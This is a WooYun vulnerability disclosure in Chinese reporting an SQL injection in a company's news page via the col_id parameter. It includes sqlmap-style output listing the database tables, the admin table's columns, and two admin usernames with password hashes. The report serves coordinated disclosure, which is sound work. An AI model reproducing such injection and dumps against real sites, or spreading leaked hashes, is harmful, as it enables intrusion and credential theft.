漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0156159

漏洞标题:阿姆瑞特(亚洲)网络有限公司SQL注入漏洞

相关厂商:阿姆瑞特(亚洲)网络有限公司

漏洞作者: 键盘侠

提交时间:2015-11-28 00:10

修复时间:2016-01-16 17:40

公开时间:2016-01-16 17:40

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-28: 细节已通知厂商并且等待厂商处理中

2015-12-02: 厂商已经确认,细节仅向厂商公开

2015-12-12: 细节向核心白帽子及相关领域专家公开

2015-12-22: 细节向普通白帽子公开

2016-01-01: 细节向实习白帽子公开

2016-01-16: 细节向公众公开

简要描述:

阿姆瑞特(亚洲)网络有限公司SQL注入漏洞

详细说明:

阿姆瑞特(亚洲)网络有限公司SQL注入漏洞

漏洞证明:



注入地址:http://**.**.**.**/service/news/showNews.php?col_id=266

注入参数:col_id

web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)

web application technology: PHP 5.3.2, Apache 2.2.14

back-end DBMS: MySQL 5.0

Database: amrt

[30 tables]

+-------------------+

| en_about |

| en_admin |

| en_config |

| en_links |

| en_message |

| en_money_history |

| en_news |

| en_newsclass |

| en_pic |

| en_product |

| en_productclass |

| en_vip |

| en_vip_collection |

| en_vipmsg |

| en_zhengshu |

| w_about |

| w_admin |

| w_config |

| w_links |

| w_message |

| w_money_history |

| w_news |

| w_newsclass |

| w_pic |

| w_product |

| w_productclass |

| w_vip |

| w_vip_collection |

| w_vipmsg |

| w_zhengshu |

+-------------------+

web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)

web application technology: PHP 5.3.2, Apache 2.2.14

back-end DBMS: MySQL 5.0

Database: amrt

Table: w_admin

[4 columns]

+----------+-------------+

| Column | Type |

+----------+-------------+

| id | int(4) |

| m_id | int(4) |

| pwd | varchar(50) |

| username | varchar(25) |

+----------+-------------+

web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)

web application technology: PHP 5.3.2, Apache 2.2.14

back-end DBMS: MySQL 5.0

Database: amrt

Table: w_admin

[2 entries]

+----+------+----------------------------------+----------+

| id | m_id | pwd | username |

+----+------+----------------------------------+----------+

| 1 | 1 | 042cdaadbdc5c1d8158d7a970f166c34 | admin |

| 24 | 0 | b10b6128d923f80bfa55eb6f053925e7 | n699 |

+----+------+----------------------------------+----------+

修复方案:

过滤!

版权声明:转载请注明来源 键盘侠@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-12-02 17:38

厂商回复:

CNVD确认并复现所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报,由其后续提供解决方案。

最新状态:

暂无